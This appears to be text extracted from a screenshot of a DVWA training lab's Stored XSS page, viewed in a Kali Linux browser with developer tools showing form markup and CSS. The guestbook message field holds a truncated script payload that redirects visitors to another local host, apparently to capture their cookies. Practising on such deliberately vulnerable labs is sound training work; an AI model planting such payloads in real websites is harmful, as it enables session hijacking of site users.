 Damn Vulnerable Web Ap
192.168.1.56/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script>document.location='http://192.168.1.55:800
Sign Guestbook
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="300"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"></div>
<div id="guestbook_comments"></div>
<br>
<h2>More info</h2>
<ul></ul>
div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls +
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}
Layout Computed Ch
Selected Element
No compatibility issues found.
All Issues
No compatibility issues found.
Setti